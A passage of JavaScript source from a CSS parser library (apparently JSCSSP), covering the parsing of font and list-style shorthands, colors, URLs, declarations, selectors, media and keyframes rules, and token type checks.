    bgPosition = bgPosition ? bgPosition : "top left";

    aDecl.push(this._createJscsspDeclarationFromValue("background-color", bgColor));
    aDecl.push(this._createJscsspDeclarationFromValue("background-image", bgImage));
    aDecl.push(this._createJscsspDeclarationFromValue("background-repeat", bgRepeat));
    aDecl.push(this._createJscsspDeclarationFromValue("background-attachment", bgAttachment));
    aDecl.push(this._createJscsspDeclarationFromValue("background-position", bgPosition));
    return bgColor + " " + bgImage + " " + bgRepeat + " " + bgAttachment + " " + bgPosition;
  },

  parseListStyleShorthand: function(token, aDecl, aAcceptPriority)
  {
    var kPosition = { "inside": true, "outside": true };

    var lType = null;
    var lPosition = null;
    var lImage = null;

    while (true) {

      if (!token.isNotNull())
        break;

      if (token.isSymbol(";")
          || (aAcceptPriority && token.isSymbol("!"))
          || token.isSymbol("}")) {
        if (token.isSymbol("}"))
          this.ungetToken();
        break;
      }

      else if (!lType && !lPosition && ! lImage
               && token.isIdent(this.kINHERIT)) {
        lType = this.kINHERIT;
        lPosition = this.kINHERIT;
        lImage = this.kINHERIT;
      }

      else if (!lType &&
               (token.isIdent() && token.value in this.kLIST_STYLE_TYPE_NAMES)) {
        lType = token.value;
      }

      else if (!lPosition &&
               (token.isIdent() && token.value in kPosition)) {
        lPosition = token.value;
      }

      else if (!lImage && token.isFunction("url")) {
        token = this.getToken(true, true);
        var urlContent = this.parseURL(token);
        if (urlContent) {
          lImage = "url(" + urlContent;
        }
        else
          return "";
      }
      else if (!token.isIdent("none"))
        return "";

      token = this.getToken(true, true);
    }

    // create the declarations
    this.forgetState();
    lType = lType ? lType : "none";
    lImage = lImage ? lImage : "none";
    lPosition = lPosition ? lPosition : "outside";

    aDecl.push(this._createJscsspDeclarationFromValue("list-style-type", lType));
    aDecl.push(this._createJscsspDeclarationFromValue("list-style-position", lPosition));
    aDecl.push(this._createJscsspDeclarationFromValue("list-style-image", lImage));
    return lType + " " + lPosition + " " + lImage;
  },

  parseFontShorthand: function(token, aDecl, aAcceptPriority)
  {
    var kStyle = {"italic": true, "oblique": true };
    var kVariant = {"small-caps": true };
    var kWeight = { "bold": true, "bolder": true, "lighter": true,
                      "100": true, "200": true, "300": true, "400": true,
                      "500": true, "600": true, "700": true, "800": true,
                      "900": true };
    var kSize = { "xx-small": true, "x-small": true, "small": true, "medium": true,
                    "large": true, "x-large": true, "xx-large": true,
                    "larger": true, "smaller": true };
    var kValues = { "caption": true, "icon": true, "menu": true, "message-box": true, "small-caption": true, "status-bar": true };
    var kFamily = { "serif": true, "sans-serif": true, "cursive": true, "fantasy": true, "monospace": true };

    var fStyle = null;
    var fVariant = null;
    var fWeight = null;
    var fSize = null;
    var fLineHeight = null;
    var fFamily = "";
    var fSystem = null;
    var fFamilyValues = [];

    var normalCount = 0;
    while (true) {

      if (!token.isNotNull())
        break;

      if (token.isSymbol(";")
          || (aAcceptPriority && token.isSymbol("!"))
          || token.isSymbol("}")) {
        if (token.isSymbol("}"))
          this.ungetToken();
        break;
      }

      else if (!fStyle && !fVariant && !fWeight
               && !fSize && !fLineHeight && !fFamily
               && !fSystem
               && token.isIdent(this.kINHERIT)) {
        fStyle = this.kINHERIT;
        fVariant = this.kINHERIT;
        fWeight = this.kINHERIT;
        fSize = this.kINHERIT;
        fLineHeight = this.kINHERIT;
        fFamily = this.kINHERIT;
        fSystem = this.kINHERIT;
      }

      else {
        if (!fSystem && (token.isIdent() && token.value in kValues)) {
          fSystem = token.value;
          break;
        }

        else {
          if (!fStyle
                   && token.isIdent()
                   && (token.value in kStyle)) {
            fStyle = token.value;
          }
  
          else if (!fVariant
                   && token.isIdent()
                   && (token.value in kVariant)) {
            fVariant = token.value;
          }
  
          else if (!fWeight
                   && (token.isIdent() || token.isNumber())
                   && (token.value in kWeight)) {
            fWeight = token.value;
          }
  
          else if (!fSize
                   && ((token.isIdent() && (token.value in kSize))
                       || token.isDimension()
                       || token.isPercentage())) {
            fSize = token.value;
            var token = this.getToken(false, false);
            if (token.isSymbol("/")) {
              token = this.getToken(false, false);
              if (!fLineHeight &&
                  (token.isDimension() || token.isNumber() || token.isPercentage())) {
                fLineHeight = token.value;
              }
              else
                return "";
            }
            else
              this.ungetToken();
          }

          else if (token.isIdent("normal")) {
            normalCount++;
            if (normalCount > 3)
              return "";
          }

          else if (!fFamily && // *MUST* be last to be tested here
                   (token.isString()
                    || token.isIdent())) {
            var lastWasComma = false;
            while (true) {
              if (!token.isNotNull())
                break;
              else if (token.isSymbol(";")
                  || (aAcceptPriority && token.isSymbol("!"))
                  || token.isSymbol("}")) {
                this.ungetToken();
                break;
              }
              else if (token.isIdent() && token.value in kFamily) {
                var value = new jscsspVariable(kJscsspPRIMITIVE_VALUE, null);
                value.value = token.value;
                fFamilyValues.push(value);
                fFamily += token.value;
                break;
              }
              else if (token.isString() || token.isIdent()) {
                var value = new jscsspVariable(kJscsspPRIMITIVE_VALUE, null);
                value.value = token.value;
                fFamilyValues.push(value);
                fFamily += token.value;
                lastWasComma = false;
              }
              else if (!lastWasComma && token.isSymbol(",")) {
                fFamily += ", ";
                lastWasComma = true;
              }
              else
                return "";
              token = this.getToken(true, true);
            }
          }

          else {
            return "";
          }
        }

      }

      token = this.getToken(true, true);
    }

    // create the declarations
    this.forgetState();
    if (fSystem) {
      aDecl.push(this._createJscsspDeclarationFromValue("font", fSystem));
      return fSystem;
    }
    fStyle = fStyle ? fStyle : "normal";
    fVariant = fVariant ? fVariant : "normal";
    fWeight = fWeight ? fWeight : "normal";
    fSize = fSize ? fSize : "medium";
    fLineHeight = fLineHeight ? fLineHeight : "normal";
    fFamily = fFamily ? fFamily : "-moz-initial";

    aDecl.push(this._createJscsspDeclarationFromValue("font-style", fStyle));
    aDecl.push(this._createJscsspDeclarationFromValue("font-variant", fVariant));
    aDecl.push(this._createJscsspDeclarationFromValue("font-weight", fWeight));
    aDecl.push(this._createJscsspDeclarationFromValue("font-size", fSize));
    aDecl.push(this._createJscsspDeclarationFromValue("line-height", fLineHeight));
    aDecl.push(this._createJscsspDeclarationFromValuesArray("font-family", fFamilyValues, fFamily));
    return fStyle + " " + fVariant + " " + fWeight + " " + fSize + "/" + fLineHeight + " " + fFamily;
  },

  _createJscsspDeclaration: function(property, value)
  {
    var decl = new jscsspDeclaration();
    decl.property = property;
    decl.value = this.trim11(value);
    decl.parsedCssText = property + ": " + value + ";";
    return decl;
  },

  _createJscsspDeclarationFromValue: function(property, valueText)
  {
    var decl = new jscsspDeclaration();
    decl.property = property;
    var value = new jscsspVariable(kJscsspPRIMITIVE_VALUE, null);
    value.value = valueText;
    decl.values = [value];
    decl.valueText = valueText;
    decl.parsedCssText = property + ": " + valueText + ";";
    return decl;
  },

  _createJscsspDeclarationFromValuesArray: function(property, values, valueText)
  {
    var decl = new jscsspDeclaration();
    decl.property = property;
    decl.values = values;
    decl.valueText = valueText;
    decl.parsedCssText = property + ": " + valueText + ";";
    return decl;
  },

  parseURL: function(token)
  {
    var value = "";
    if (token.isString())
    {
      value += token.value;
      token = this.getToken(true, true);
    }
    else
      while (true)
      {
        if (!token.isNotNull()) {
          this.reportError(kURL_EOF);
          return "";
        }
        if (token.isWhiteSpace()) {
          nextToken = this.lookAhead(true, true);
          // if next token is not a closing parenthesis, that's an error
          if (!nextToken.isSymbol(")")) {
            this.reportError(kURL_WS_INSIDE);
            token = this.currentToken();
            break;
          }
        }
        if (token.isSymbol(")")) {
          break;
        }
        value += token.value;
        token = this.getToken(false, false);
      }

    if (token.isSymbol(")")) {
      return value + ")";
    }
    return "";
  },

  parseFunctionArgument: function(token)
  {
    var value = "";
    if (token.isString())
    {
      value += token.value;
      token = this.getToken(true, true);
    }
    else {
      var parenthesis = 1;
      while (true)
      {
        if (!token.isNotNull())
          return "";
        if (token.isFunction() || token.isSymbol("("))
          parenthesis++;
        if (token.isSymbol(")")) {
          parenthesis--;
          if (!parenthesis)
            break;
        }
        value += token.value;
        token = this.getToken(false, false);
      }
    }

    if (token.isSymbol(")"))
      return value + ")";
    return "";
  },

  parseColor: function(token)
  {
    var color = "";
    if (token.isFunction("rgb(")
        || token.isFunction("rgba(")) {
      color = token.value;
      var isRgba = token.isFunction("rgba(")
      token = this.getToken(true, true);
      if (!token.isNumber() && !token.isPercentage())
        return "";
      color += token.value;
      token = this.getToken(true, true);
      if (!token.isSymbol(","))
        return "";
      color += ", ";
  
      token = this.getToken(true, true);
      if (!token.isNumber() && !token.isPercentage())
        return "";
      color += token.value;
      token = this.getToken(true, true);
      if (!token.isSymbol(","))
        return "";
      color += ", ";
  
      token = this.getToken(true, true);
      if (!token.isNumber() && !token.isPercentage())
        return "";
      color += token.value;
  
      if (isRgba) {
        token = this.getToken(true, true);
        if (!token.isSymbol(","))
          return "";
        color += ", ";
  
        token = this.getToken(true, true);
        if (!token.isNumber())
          return "";
        color += token.value;
      }
  
      token = this.getToken(true, true);
      if (!token.isSymbol(")"))
        return "";
      color += token.value;
    }
  
    else if (token.isFunction("hsl(")
             || token.isFunction("hsla(")) {
      color = token.value;
      var isHsla = token.isFunction("hsla(")
      token = this.getToken(true, true);
      if (!token.isNumber())
        return "";
      color += token.value;
      token = this.getToken(true, true);
      if (!token.isSymbol(","))
        return "";
      color += ", ";
  
      token = this.getToken(true, true);
      if (!token.isPercentage())
        return "";
      color += token.value;
      token = this.getToken(true, true);
      if (!token.isSymbol(","))
        return "";
      color += ", ";
  
      token = this.getToken(true, true);
      if (!token.isPercentage())
        return "";
      color += token.value;
  
      if (isHsla) {
        token = this.getToken(true, true);
        if (!token.isSymbol(","))
          return "";
        color += ", ";
  
        token = this.getToken(true, true);
        if (!token.isNumber())
          return "";
        color += token.value;
      }
  
      token = this.getToken(true, true);
      if (!token.isSymbol(")"))
        return "";
      color += token.value;
    }

    else if (token.isIdent()
             && (token.value in this.kCOLOR_NAMES))
      color = token.value;

    else if (token.isSymbol("#")) {
      token = this.getHexValue();
      if (!token.isHex())
        return "";
      var length = token.value.length;
      if (length != 3 && length != 6)
        return "";
      if (token.value.match( /[a-fA-F0-9]/g ).length != length)
        return "";
      color = "#" + token.value;
    }
    return color;
  },

  parseDeclaration: function(aToken, aDecl, aAcceptPriority, aExpandShorthands, aSheet) {
    this.preserveState();
    var blocks = [];
    if (aToken.isIdent()) {
      var descriptor = aToken.value.toLowerCase();
      var token = this.getToken(true, true);
      if (token.isSymbol(":")) {
        var token = this.getToken(true, true);

        var value = "";
        var declarations = [];
        if (aExpandShorthands)
          switch (descriptor) {
            case "background":
              value = this.parseBackgroundShorthand(token, declarations, aAcceptPriority);
              break;
            case "margin":
            case "padding":
              value = this.parseMarginOrPaddingShorthand(token, declarations, aAcceptPriority, descriptor);
              break;
            case "border-color":
              value = this.parseBorderColorShorthand(token, declarations, aAcceptPriority);
              break;
            case "border-style":
              value = this.parseBorderStyleShorthand(token, declarations, aAcceptPriority);
              break;
            case "border-width":
              value = this.parseBorderWidthShorthand(token, declarations, aAcceptPriority);
              break;
            case "border-top":
            case "border-right":
            case "border-bottom":
            case "border-left":
            case "border":
            case "outline":
              value = this.parseBorderEdgeOrOutlineShorthand(token, declarations, aAcceptPriority, descriptor);
              break;
            case "cue":
              value = this.parseCueShorthand(token, declarations, aAcceptPriority);
              break;
            case "pause":
              value = this.parsePauseShorthand(token, declarations, aAcceptPriority);
              break;
            case "font":
              value = this.parseFontShorthand(token, declarations, aAcceptPriority);
              break;
            case "list-style":
              value = this.parseListStyleShorthand(token, declarations, aAcceptPriority);
              break;
            default:
              value = this.parseDefaultPropertyValue(token, declarations, aAcceptPriority, descriptor, aSheet);
              break;
          }
        else
          value = this.parseDefaultPropertyValue(token, declarations, aAcceptPriority, descriptor, aSheet);
        token = this.currentToken();
        if (value) // no error above
        {
          var priority = false;
          if (token.isSymbol("!")) {
            token = this.getToken(true, true);
            if (token.isIdent("important")) {
              priority = true;
              token = this.getToken(true, true);
              if (token.isSymbol(";") || token.isSymbol("}")) {
                if (token.isSymbol("}"))
                  this.ungetToken();
              }
              else return "";
            }
            else return "";
          }
          else if  (token.isNotNull() && !token.isSymbol(";") && !token.isSymbol("}"))
            return "";
          for (var i = 0; i < declarations.length; i++) {
            declarations[i].priority = priority;
            aDecl.push(declarations[i]);
          }
          return descriptor + ": " + value + ";";
        }
      }
    }
    else if (aToken.isComment()) {
      if (this.mPreserveComments) {
        this.forgetState();
        var comment = new jscsspComment();
        comment.parsedCssText = aToken.value;
        aDecl.push(comment);
      }
      return aToken.value;
    }

    // we have an error here, let's skip it
    this.restoreState();
    var s = aToken.value;
    blocks = [];
    var token = this.getToken(false, false);
    while (token.isNotNull()) {
      s += token.value;
      if ((token.isSymbol(";") || token.isSymbol("}")) && !blocks.length) {
        if (token.isSymbol("}"))
          this.ungetToken();
        break;
      } else if (token.isSymbol("{")
                 || token.isSymbol("(")
                 || token.isSymbol("[")
                 || token.isFunction()) {
        blocks.push(token.isFunction() ? "(" : token.value);
      } else if (token.isSymbol("}")
                 || token.isSymbol(")")
                 || token.isSymbol("]")) {
        if (blocks.length) {
          var ontop = blocks[blocks.length - 1];
          if ((token.isSymbol("}") && ontop == "{")
              || (token.isSymbol(")") && ontop == "(")
              || (token.isSymbol("]") && ontop == "[")) {
            blocks.pop();
          }
        }
      }
      token = this.getToken(false, false);
    }
    return "";
  },

  parseKeyframesRule: function(aToken, aSheet) {
    var currentLine = CountLF(this.mScanner.getAlreadyScanned());
    var s = aToken.value;
    var valid = false;
    var keyframesRule = new jscsspKeyframesRule();
    keyframesRule.currentLine = currentLine;
    this.preserveState();
    var token = this.getToken(true, true);
    var foundName = false;
    while (token.isNotNull()) {
      if (token.isIdent()) {
        // should be the keyframes' name
        foundName = true;
        s += " " + token.value;
        keyframesRule.name = token.value;
        token = this.getToken(true, true);
        if (token.isSymbol("{"))
          this.ungetToken();
        else {
          // error...
          token.type = jscsspToken.NULL_TYPE;
          break;
        }
      }
      else if (token.isSymbol("{")) {
        if (!foundName) {
          token.type = jscsspToken.NULL_TYPE;
          // not a valid keyframes at-rule
        }
        break;
      }
      else {
        token.type = jscsspToken.NULL_TYPE;
        // not a valid keyframes at-rule
        break;
      }
      token = this.getToken(true, true);
    }

    if (token.isSymbol("{") && keyframesRule.name) {
      // ok let's parse keyframe rules now...
      s += " { ";
      token = this.getToken(true, false);
      while (token.isNotNull()) {
        if (token.isComment() && this.mPreserveComments) {
          s += " " + token.value;
          var comment = new jscsspComment();
          comment.parsedCssText = token.value;
          keyframesRule.cssRules.push(comment);
        } else if (token.isSymbol("}")) {
          valid = true;
          break;
        } else {
          var r = this.parseKeyframeRule(token, keyframesRule, true);
          if (r)
            s += r;
        }
        token = this.getToken(true, false);
      }
    }
    if (valid) {
      this.forgetState();
      keyframesRule.currentLine = currentLine;
      keyframesRule.parsedCssText = s;
      aSheet.cssRules.push(keyframesRule);
      return true;
    }
    this.restoreState();
    return false;
  },

  parseKeyframeRule: function(aToken, aOwner) {
    var currentLine = CountLF(this.mScanner.getAlreadyScanned());
    this.preserveState();
    var token = aToken;

    // find the keyframe keys
    var key = "";
    while (token.isNotNull()) {
      if (token.isIdent() || token.isPercentage()) {
        if (token.isIdent()
            && !token.isIdent("from")
            && !token.isIdent("to")) {
          key = "";
          break;
        }
        key += token.value;
        token = this.getToken(true, true);
        if (token.isSymbol("{")) {
          this.ungetToken();
          break;
        }
        else 
          if (token.isSymbol(",")) {
            key += ", ";
          }
          else {
            key = "";
            break;
          }
      }
      else {
        key = "";
        break;
      }
      token = this.getToken(true, true);
    }

    var valid = false;
    var declarations = [];
    if (key) {
      var s = key;
      token = this.getToken(true, true);
      if (token.isSymbol("{")) {
        s += " { ";
        token = this.getToken(true, false);
        while (true) {
          if (!token.isNotNull()) {
            valid = true;
            break;
          }
          if (token.isSymbol("}")) {
            s += "}";
            valid = true;
            break;
          } else {
            var d = this.parseDeclaration(token, declarations, true, true, aOwner);
            s += ((d && declarations.length) ? " " : "") + d;
          }
          token = this.getToken(true, false);
        }
      }
    }
    else {
      // key is invalid so the whole rule is invalid with it
    }

    if (valid) {
      var rule = new jscsspKeyframeRule();
      rule.currentLine = currentLine;
      rule.parsedCssText = s;
      rule.declarations = declarations;
      rule.keyText = key;
      rule.parentRule = aOwner;
      aOwner.cssRules.push(rule);
      return s;
    }
    this.restoreState();
    s = this.currentToken().value;
    this.addUnknownAtRule(aOwner, s);
    return "";
  },

  parseMediaRule: function(aToken, aSheet) {
	this.mScanner.mMediaQueryMode = true;
	var currentLine = CountLF(this.mScanner.getAlreadyScanned());
    var s = aToken.value;
    var valid = false;
    var mediaRule = new jscsspMediaRule();
    mediaRule.currentLine = currentLine;
    this.preserveState();
    var token = this.getToken(true, true);
    var foundMedia = false;
    while (token.isNotNull()) {
      if (token.isIdent()) {
        foundMedia = true;
        s += " " + token.value;
  		mediaRule.media.push(token.value);
        token = this.getToken(true, true);
        if (token.isSymbol(",")) {
          s += ",";
        } else {
          if (token.isSymbol("{"))
            this.ungetToken();
          else {
            // error...
            token.type = jscsspToken.NULL_TYPE;
            break;
          }
        }
      }
      else if (token.isSymbol("{"))
        break;
      else if (foundMedia) {
        token.type = jscsspToken.NULL_TYPE;
        // not a media list
        break;
      }
      token = this.getToken(true, true);
    }
    if (token.isSymbol("{") && mediaRule.media.length) {
      // ok let's parse style rules now...
      s += " { ";
      token = this.getToken(true, false);
      while (token.isNotNull()) {
        if (token.isComment() && this.mPreserveComments) {
          s += " " + token.value;
          var comment = new jscsspComment();
          comment.parsedCssText = token.value;
          mediaRule.cssRules.push(comment);
        } else if (token.isSymbol("}")) {
          valid = true;
          break;
        } else {
          var r = this.parseStyleRule(token, mediaRule, true);
          if (r)
            s += r;
        }
        token = this.getToken(true, false);
      }
    }
	if (valid) {
      this.forgetState();
      mediaRule.parsedCssText = s;
      aSheet.cssRules.push(mediaRule);
      return true;
    }
    this.restoreState();
    return false;
  },


  trim11: function(str) {
    str = str.replace(/^\s+/, '');
    for (var i = str.length - 1; i >= 0; i--) {
      if (/\S/.test( str.charAt(i) )) { // XXX charat
        str = str.substring(0, i + 1);
        break;
      }
    }
    return str;
  },

  parseStyleRule: function(aToken, aOwner, aIsInsideMediaRule)
  {
    var currentLine = CountLF(this.mScanner.getAlreadyScanned());
    this.preserveState();
    // first let's see if we have a selector here...
    var selector = this.parseSelector(aToken, false);
    var valid = false;
    var declarations = [];
    if (selector) {
      selector = this.trim11(selector.selector);
      var s = selector;
      var token = this.getToken(true, true);
      if (token.isSymbol("{")) {
        s += " { ";
        var token = this.getToken(true, false);
        while (true) {
          if (!token.isNotNull()) {
            valid = true;
            break;
          }
          if (token.isSymbol("}")) {
            s += "}";
            valid = true;
            break;
          } else {
            var d = this.parseDeclaration(token, declarations, true, true, aOwner);
            s += ((d && declarations.length) ? " " : "") + d;
          }
          token = this.getToken(true, false);
        }
      }
    }
    else {
      // selector is invalid so the whole rule is invalid with it
    }

    if (valid) {
      var rule = new jscsspStyleRule();
      rule.currentLine = currentLine;
      rule.parsedCssText = s;
      rule.declarations = declarations;
      rule.mSelectorText = selector;
      if (aIsInsideMediaRule)
        rule.parentRule = aOwner;
      else
        rule.parentStyleSheet = aOwner;
      aOwner.cssRules.push(rule);
      return s;
    }
    this.restoreState();
    s = this.currentToken().value;
    this.addUnknownAtRule(aOwner, s);
    return "";
  },

  parseSelector: function(aToken, aParseSelectorOnly) {
    var s = "";
    var specificity = {a: 0, b: 0, c: 0, d: 0}; // CSS 2.1 section 6.4.3
    var isFirstInChain = true;
    var token = aToken;
    var valid = false;
    var combinatorFound = false;
    while (true) {
      if (!token.isNotNull()) {
        if (aParseSelectorOnly)
          return {selector: s, specificity: specificity };
        return "";
      }

      if (!aParseSelectorOnly && token.isSymbol("{")) {
        // end of selector
        valid = !combinatorFound;
	if (valid) this.ungetToken();
        break;
      }

      if (token.isSymbol(",")) { // group of selectors
        s += token.value;
        isFirstInChain = true;
        combinatorFound = false;
        token = this.getToken(false, true);
        continue;
      }
      // now combinators and grouping...
      else if (!combinatorFound
	       && (token.isWhiteSpace()
		    || token.isSymbol(">")
                    || token.isSymbol("+")
                    || token.isSymbol("~"))) {
	if (token.isWhiteSpace()) {
          s += " ";
	  var nextToken = this.lookAhead(true, true);
	  if (!nextToken.isNotNull()) {
            if (aParseSelectorOnly)
              return {selector: s, specificity: specificity };
	    return "";
	  }
	  if (nextToken.isSymbol(">")
	      || nextToken.isSymbol("+")
	      || nextToken.isSymbol("~")) {
            token = this.getToken(true, true);
	    s += token.value + " ";
	    combinatorFound = true;
	  }
	}
        else {
          s += token.value;
	  combinatorFound = true;
	}
	isFirstInChain = true;
        token = this.getToken(true, true);
        continue;
      }
      else {
        var simpleSelector = this.parseSimpleSelector(token, isFirstInChain, true);
        if (!simpleSelector)
          break; // error
        s += simpleSelector.selector;
        specificity.b += simpleSelector.specificity.b;
        specificity.c += simpleSelector.specificity.c;
        specificity.d += simpleSelector.specificity.d;
	isFirstInChain = false;
	combinatorFound = false;
      }

      token = this.getToken(false, true);
    }

    if (valid) {
      return {selector: s, specificity: specificity };
    }
    return "";
  },

  isPseudoElement: function(aIdent)
  {
    switch (aIdent) {
      case "first-letter":
      case "first-line":
      case "before":
      case "after":
      case "marker":
        return true;
        break;
      default: return false;
        break;
    }
  },

  parseSimpleSelector: function(token, isFirstInChain, canNegate)
  {
    var s = "";
    var specificity = {a: 0, b: 0, c: 0, d: 0}; // CSS 2.1 section 6.4.3
    
    if (isFirstInChain
        && (token.isSymbol("*") || token.isSymbol("|") || token.isIdent())) {
      // type or universal selector
      if (token.isSymbol("*") || token.isIdent()) {
        // we don't know yet if it's a prefix or a universal
        // selector
        s += token.value;
        var isIdent = token.isIdent();
        token = this.getToken(false, true);
        if (token.isSymbol("|")) {
          // it's a prefix
          s += token.value;
          token = this.getToken(false, true);
          if (token.isIdent() || token.isSymbol("*")) {
            // ok we now have a type element or universal
            // selector
            s += token.value;
            if (token.isIdent())
              specificity.d++;
          } else
            // oops that's an error...
            return null;
        } else {
          this.ungetToken();
          if (isIdent)
            specificity.d++;
        }
      } else if (token.isSymbol("|")) {
        s += token.value;
        token = this.getToken(false, true);
        if (token.isIdent() || token.isSymbol("*")) {
          s += token.value;
          if (token.isIdent())
            specificity.d++;
        } else
          // oops that's an error
          return null;
      }
    }
  
    else if (token.isSymbol(".") || token.isSymbol("#")) {
      var isClass = token.isSymbol(".");
      s += token.value;
      token = this.getToken(false, true);
      if (token.isIdent()) {
        s += token.value;
        if (isClass)
          specificity.c++;
        else
          specificity.b++;
      }
      else
        return null;
    }

    else if (token.isSymbol(":")) {
      s += token.value;
      token = this.getToken(false, true);
      if (token.isSymbol(":")) {
        s += token.value;
        token = this.getToken(false, true);
      }
      if (token.isIdent()) {
        s += token.value;
        if (this.isPseudoElement(token.value))
          specificity.d++;
        else
          specificity.c++;
      }
      else if (token.isFunction()) {
        s += token.value;
        if (token.isFunction(":not(")) {
          if (!canNegate)
            return null;
          token = this.getToken(true, true);
          var simpleSelector = this.parseSimpleSelector(token, isFirstInChain, false);
          if (!simpleSelector)
            return null;
          else {
            s += simpleSelector.selector;
            token = this.getToken(true, true);
            if (token.isSymbol(")"))
              s += ")";
            else
              return null;
          }
          specificity.c++;
        }
        else {
          while (true) {
            token = this.getToken(false, true);
            if (token.isSymbol(")")) {
              s += ")";
              break;
            } else
              s += token.value;
          }
          specificity.c++;
        }
      } else
        return null;
  
    } else if (token.isSymbol("[")) {
      s += "[";
      token = this.getToken(true, true);
      if (token.isIdent() || token.isSymbol("*")) {
        s += token.value;
        var nextToken = this.getToken(true, true);
        if (token.isSymbol("|")) {
          s += "|";
          token = this.getToken(true, true);
          if (token.isIdent())
            s += token.value;
          else
            return null;
        } else
          this.ungetToken();
      } else if (token.isSymbol("|")) {
        s += "|";
        token = this.getToken(true, true);
        if (token.isIdent())
          s += token.value;
        else
          return null;
      }
      else
        return null;
  
      // nothing, =, *=, $=, ^=, |=
      token = this.getToken(true, true);
      if (token.isIncludes()
          || token.isDashmatch()
          || token.isBeginsmatch()
          || token.isEndsmatch()
          || token.isContainsmatch()
          || token.isSymbol("=")) {
        s += token.value;
        token = this.getToken(true, true);
        if (token.isString() || token.isIdent()) {
          s += token.value;
          token = this.getToken(true, true);
        }
        else
          return null;
    
        if (token.isSymbol("]")) {
          s += token.value;
          specificity.c++;
        }
        else
          return null;
      }
      else if (token.isSymbol("]")) {
        s += token.value;
        specificity.c++;
      }
      else
        return null;
        
    }
    else if (token.isWhiteSpace()) {
      var t = this.lookAhead(true, true);
      if (t.isSymbol('{'))
        return ""
    }
    if (s)
      return {selector: s, specificity: specificity };
    return null;
  },

  preserveState: function() {
    this.mPreservedTokens.push(this.currentToken());
    this.mScanner.preserveState();
  },

  restoreState: function() {
    if (this.mPreservedTokens.length) {
      this.mScanner.restoreState();
      this.mToken = this.mPreservedTokens.pop();
    }
  },

  forgetState: function() {
    if (this.mPreservedTokens.length) {
      this.mScanner.forgetState();
      this.mPreservedTokens.pop();
    }
  },

  parse: function(aString, aTryToPreserveWhitespaces, aTryToPreserveComments) {
    if (!aString)
      return null; // early way out if we can

    this.mPreserveWS       = aTryToPreserveWhitespaces;
    this.mPreserveComments = aTryToPreserveComments;
    this.mPreservedTokens = [];
    this.mScanner.init(aString);
    var sheet = new jscsspStylesheet();

    // @charset can only appear at first char of the stylesheet
    var token = this.getToken(false, false);
    if (!token.isNotNull())
      return;
    if (token.isAtRule("@charset")) {
      this.parseCharsetRule(token, sheet);
      token = this.getToken(false, false);
    }

    var foundStyleRules = false;
    var foundImportRules = false;
    var foundNameSpaceRules = false;
    while (true) {
      if (!token.isNotNull())
        break;
      if (token.isWhiteSpace())
      {
        if (aTryToPreserveWhitespaces)
          this.addWhitespace(sheet, token.value);
      }

      else if (token.isComment())
      {
        if (this.mPreserveComments)
          this.addComment(sheet, token.value);
      }

      else if (token.isAtRule()) {
        if (token.isAtRule("@variables")) {
          if (!foundImportRules && !foundStyleRules)
            this.parseVariablesRule(token, sheet);
          else {
            this.reportError(kVARIABLES_RULE_POSITION);
            this.addUnknownAtRule(sheet, token.value);
          }
        }
        else if (token.isAtRule("@import")) {
          // @import rules MUST occur before all style and namespace
          // rules
          if (!foundStyleRules && !foundNameSpaceRules)
            foundImportRules = this.parseImportRule(token, sheet);
          else {
            this.reportError(kIMPORT_RULE_POSITION);
            this.addUnknownAtRule(sheet, token.value);
          }
        }
        else if (token.isAtRule("@namespace")) {
          // @namespace rules MUST occur before all style rule and
          // after all @import rules
          if (!foundStyleRules)
            foundNameSpaceRules = this.parseNamespaceRule(token, sheet);
          else {
            this.reportError(kNAMESPACE_RULE_POSITION);
            this.addUnknownAtRule(sheet, token.value);
          }
        }
        else if (token.isAtRule("@font-face")) {
          if (this.parseFontFaceRule(token, sheet))
            foundStyleRules = true;
          else
            this.addUnknownAtRule(sheet, token.value);
        }
        else if (token.isAtRule("@page")) {
          if (this.parsePageRule(token, sheet))
            foundStyleRules = true;
          else
            this.addUnknownAtRule(sheet, token.value);
        }
        else if (token.isAtRule("@media")) {
          if (this.parseMediaRule(token, sheet))
            foundStyleRules = true;
          else
            this.addUnknownAtRule(sheet, token.value);
        }
        else if (token.isAtRule("@keyframes")) {
          if (!this.parseKeyframesRule(token, sheet))
            this.addUnknownAtRule(sheet, token.value);
        }
        else if (token.isAtRule("@charset")) {
          this.reportError(kCHARSET_RULE_CHARSET_SOF);
          this.addUnknownAtRule(sheet, token.value);
        }
        else {
          this.reportError(kUNKNOWN_AT_RULE);
          this.addUnknownAtRule(sheet, token.value);
        }
      }

      else // plain style rules
      {
        var ruleText = this.parseStyleRule(token, sheet, false);
        if (ruleText)
          foundStyleRules = true;
      }
      token = this.getToken(false);
    }

    return sheet;
  }

};


function jscsspToken(aType, aValue, aUnit)
{
  this.type = aType;
  this.value = aValue;
  this.unit = aUnit;
}

jscsspToken.NULL_TYPE = 0;

jscsspToken.WHITESPACE_TYPE = 1;
jscsspToken.STRING_TYPE = 2;
jscsspToken.COMMENT_TYPE = 3;
jscsspToken.NUMBER_TYPE = 4;
jscsspToken.IDENT_TYPE = 5;
jscsspToken.FUNCTION_TYPE = 6;
jscsspToken.ATRULE_TYPE = 7;
jscsspToken.INCLUDES_TYPE = 8;
jscsspToken.DASHMATCH_TYPE = 9;
jscsspToken.BEGINSMATCH_TYPE = 10;
jscsspToken.ENDSMATCH_TYPE = 11;
jscsspToken.CONTAINSMATCH_TYPE = 12;
jscsspToken.SYMBOL_TYPE = 13;
jscsspToken.DIMENSION_TYPE = 14;
jscsspToken.PERCENTAGE_TYPE = 15;
jscsspToken.HEX_TYPE = 16;

jscsspToken.prototype = {

  isNotNull: function ()
  {
    return this.type;
  },

  _isOfType: function (aType, aValue)
  {
    return (this.type == aType && (!aValue || this.value.toLowerCase() == aValue));
  },

  isWhiteSpace: function(w)
  {
    return this._isOfType(jscsspToken.WHITESPACE_TYPE, w);
  },

  isString: function()
  {
    return this._isOfType(jscsspToken.STRING_TYPE);
  },

  isComment: function()
  {
    return this._isOfType(jscsspToken.COMMENT_TYPE);
  },

  isNumber: function(n)
  {
    return this._isOfType(jscsspToken.NUMBER_TYPE, n);
  },

  isSymbol: function(c)
  {
    return this._isOfType(jscsspToken.SYMBOL_TYPE, c);
  },

  isIdent: function(i)
  {
    return this._isOfType(jscsspToken.IDENT_TYPE, i);
  },

  isFunction: function(f)
  {
    return this._isOfType(jscsspToken.FUNCTION_TYPE, f);
  },

  isAtRule: function(a)
  {
    return this._isOfType(jscsspToken.ATRULE_TYPE, a);
  },

  isIncludes: function()
  {
    return this._isOfType(jscsspToken.INCLUDES_TYPE);
  },

  isDashmatch: function()
  {
    return this._isOfType(jscsspToken.DASHMATCH_TYPE);
  },

  isBeginsmatch: function()
  {
